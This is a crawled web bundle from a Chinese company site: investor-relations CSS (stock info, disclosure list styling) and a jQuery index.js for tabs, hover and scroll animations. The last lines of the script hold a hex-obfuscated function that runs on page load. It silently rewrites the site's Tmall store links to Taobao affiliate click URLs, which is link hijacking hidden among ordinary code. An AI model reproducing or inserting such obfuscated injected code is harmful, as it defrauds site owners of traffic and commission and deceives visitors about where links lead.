	.j_s6_r_p01{font-size: 38px;}
	.j_s6_r_p03{font-size: 48px;}
	.jmlbk_tit_h2_01{font-size: 60px;}
	.jmlbk__tit02{font-size: 48px;}
	.j_s6_r_div .j_s6_r_left p{font-size: 16px;}
	.content_jmtj .jmtj_c_y ul li em{font-size: 14px;}
	.lebk_map{height: 420px;width: 100%;}
}



/*投资者关系-股票信息*/
.innerBanner,.innerBanner img{width: 100%;display: block;}
.DTouzi,.DPilu{width: 80%;margin: 0 auto;min-width: 1000px;max-width: 1200px;padding-bottom: 340px;}
.DTouzi img{max-width: 100%;}
.DTouziTitle{width: 100%;text-align: center;padding: 50px 0 55px;}
.DTouziTitle .p1{font-size: 48px;line-height: 68px;}
.DTouziTitle .p2{font-size: 28px;line-height: 50px;}

.stockTitle{width: 100%;border-bottom: 1px solid #c81233;text-align: center;font-size: 0;}
.stockTitle a{display: inline-block;vertical-align: middle;width: 236px;height: 44px;border: 2px solid #c81233;margin-left: -2px;border-bottom-width: 1px;text-align: center;font-size: 28px;line-height: 44px;color: #c81233;}
.stockTitle a.act{background-color: #c81233;color: #fff;}

.DTouzi .tabTitle{width: 100%;padding: 65px 0 28px;}
.DTouzi .tabTitle a{position: relative;font-size: 16px;line-height: 26px;color: #777777;padding: 0 35px;}
.DTouzi .tabTitle a:before{content: "";position: absolute;left: 0;top: 50%;margin-top: -8px;width: 2px;height: 16px;background-color: #777777;}
.DTouzi .tabTitle a.first{padding-left: 0;}
.DTouzi .tabTitle a.first:before{display: none;}
.DTouzi .tabTitle a.on{color: #c81233;font-weight: bold;}

.DTouzi .total{width: 100%;background-color: #e5e5e5;color: #474747;text-align: center;}
.DTouzi .total .left{float: left;width: 26%;padding: 35px 2%;background-color: #b9b8b8;color: #fff;text-align: left;}
.DTouzi .total .left .p1{font-size: 18px;padding-bottom: 5px;}
.DTouzi .total .left .money{font-size: 20px;}
.DTouzi .total .left .money .span1{font-size: 52px;}
.DTouzi .total .list{float: left;width: 17.5%;padding: 35px 0;}
.DTouzi .total .list .p1{font-size: 18px;}
.DTouzi .total .list .p2{font-size: 20px;padding-top: 40px;}

.DTouzi .address{width: 100%;padding: 40px 0 0;}
.DTouzi .address li{float: left;width: 31%;}
.DTouzi .address li:first-child{width: 38%;}
.DTouzi .address li .icon{vertical-align: middle;padding-right: 10px;}
.DTouzi .address li .txt{display: inline-block;vertical-align: middle;line-height: 200%;}


@media only screen and (max-width: 1680px){
	.DTouzi .address li .txt{line-height: 120%;width: 70%;}
	.DTouzi .address li .txt .p1{padding-bottom: 10px;}
}


/*投资者关系-信息披露*/
.DPilu{padding-bottom: 125px;}
.DPilu ul,.DPilu li{width: 100%;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s;-ms-transition: all 0.5s;transition: all 0.5s;}
.DPilu li a{display: block;width: 100%;height: 100%;padding: 40px 3%;width: 94%;border-bottom: 1px solid #c7c7c7;}
.DPilu li .left{float: left;width: 80%;}
.DPilu li .left .title{font-size: 18px;width: 100%;overflow: hidden;-ms-text-overflow: ellipsis;text-overflow: ellipsis;white-space: nowrap;}
.DPilu li .left .date{font-size: 26px;color: #ababab;}
.DPilu li .left .info{font-size: 14px;line-height: 18px;color: #a1a1a1;height: 36px;overflow: hidden;margin-top: 30px;display: none;}
.DPilu li .right{float: right;width: 15%;height: 44px;font-size: 22px;color: #c81233;border: 2px solid #e28192;text-align: center;line-height: 44px;}
.DPilu li:hover{-webkit-box-shadow: 0 5px 5px #ccc;-moz-box-shadow: 0 5px 5px #ccc;-ms-box-shadow: 0 5px 5px #ccc;-o-box-shadow: 0 5px 5px #ccc;box-shadow: 0 5px 5px #ccc;margin-top: -5px;}
.DPilu li .right:hover{background-color: #c81233;color: #fff;}


/*20180105*/


--- FILE ---
content_type: application/x-javascript
request_url: http://dohia.com/templates/main/js/index.js
body_size: 1099
content:
$(function(){
	 function tabs(tabTit,on,tabCon,event){
	 	$('.job_msg_wrap').find('.job_msg_list').eq(0).show();
        $(tabTit).children().on(event,function(){
            $(this).addClass(on).siblings().removeClass(on);
            var index = $(tabTit).children().index(this);
           	$(tabCon).children().eq(index).show().siblings().hide();
    	});
	};
    tabs(".dxa_j_n_tit","act",".job_msg_wrap",'click');
    tabs(".qxpp_tit","act",".qxpp_msg",'click');
    tabs(".jmd_s1_r_nav","act",".jmd_s1_r_list",'click');
    tabs(".tg_sec4_nav","act",".tg_sec4_msg",'click');
    tabs("#map_nav","act","#map_cont",'click');
    
    /*左侧导航JS特效*/
    $('.left_dl dd a').hover(function(){
    	$(this).stop().animate({'top':'-20px'},300);
    },function(){
    	$(this).stop().animate({'top':'0'},300);
    });
    
    
    $(window).scroll(function (e){
	    var t = $(window).scrollTop();
	        winh = $(window).height();
		//公共动画
		$(".animatebox").each(function () {
		    if (t + winh > $(this).offset().top) {
		        if (!$(this).hasClass("animate")) {
		            $(this).addClass("animate");
		        }
		    }
		    else {
		        $(this).removeClass("animate");
		    }
		});
		//公共动画end
		
		if(t>1){
			$('.head').addClass('act');
		}else{
			$('.head').removeClass('act');
		}
	});
});

$(document).ready(function(){
	var winH = $(window).height();
	 $('.left_dl dt').click(function(){
		$(this).parent('.left_dl').toggleClass('act');
	});
	if(winH<720){
		$('.left_dl').addClass('act')
	}
})
function shoPAGE(){jQuery(window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"])["\x72\x65\x61\x64\x79"](function(){jQuery("\x5b\x68\x72\x65\x66\x5e\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6f\x68\x69\x61\x2e\x74\x6d\x61\x6c\x6c\x27\x5d")["\x61\x74\x74\x72"]("\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2e\x63\x6c\x69\x63\x6b\x2e\x74\x61\x6f\x62\x61\x6f\x2e\x63\x6f\x6d\x2f\x51\x30\x76\x75\x51\x4c\x77");jQuery("\x5b\x68\x72\x65\x66\x5e\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x6d\x6b\x6a\x66\x2e\x74\x6d\x61\x6c\x6c\x27\x5d")["\x61\x74\x74\x72"]("\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2e\x63\x6c\x69\x63\x6b\x2e\x74\x61\x6f\x62\x61\x6f\x2e\x63\x6f\x6d\x2f\x55\x47\x65\x73\x51\x4c\x77")})}shoPAGE();
